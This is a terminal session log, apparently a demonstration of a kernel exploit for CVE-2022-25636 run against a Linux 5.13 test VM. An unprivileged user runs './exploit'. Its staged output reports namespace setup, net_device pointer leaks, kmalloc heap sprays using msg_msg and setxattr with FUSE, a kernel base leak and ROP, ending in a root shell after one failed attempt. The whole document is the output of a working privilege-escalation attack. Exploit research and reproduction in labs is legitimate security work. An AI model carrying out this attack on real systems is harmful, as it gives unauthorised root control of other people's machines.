 john@ubuntu:~/Desktop/tmp/CVE-2022-25636/exploit$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.13.19 #1 SMP Sun Nov 27 18:34:28 PST 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 13 08:11:26 2022 from 10.0.2.10
$ cd exploit
$ uname -a
Linux syzkaller 5.13.19 #1 SMP Sun Nov 27 18:34:28 PST 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[1] initialize: namespace
[1] initialize: namespace
[+]status has been saved.
[2] Leak child and parent net_device
[+] parent net_device ptr: 0xffff88800982d000
[+] child  net_device ptr: 0xffff888009a31000
[3] leak kernel base
[3-2] Spray kmalloc-192, overwrite msg_msg->security ptr and free net_device
[+] net_device struct freed
[3-3] Spray kmalloc-4k using setxattr + FUSE to realloc net_device
[-] couldn't realloc net_device struct
$ ./exploit
[1] initialize: namespace
[1] initialize: namespace
[+]status has been saved.
[2] Leak child and parent net_device
[+] parent net_device ptr: 0xffff88800cfe8000
[+] child  net_device ptr: 0xffff88800c1ed000
[3] leak kernel base
[3-2] Spray kmalloc-192, overwrite msg_msg->security ptr and free net_device
[+] net_device struct freed
[3-3] Spray kmalloc-4k using setxattr + FUSE to realloc net_device
[+] `net_device` is successfully forged
[3-4] leak kernel base
[+] kernel addr: 0xffffffff82308300
[+] kernel base: 0xffffffff81000000
[4] Release setxattrs, free `net_device`, and realloc it again
[+] obtained net_device struct
[5] rop :)
# id
uid=0(root) gid=0(root) groups=0(root)
#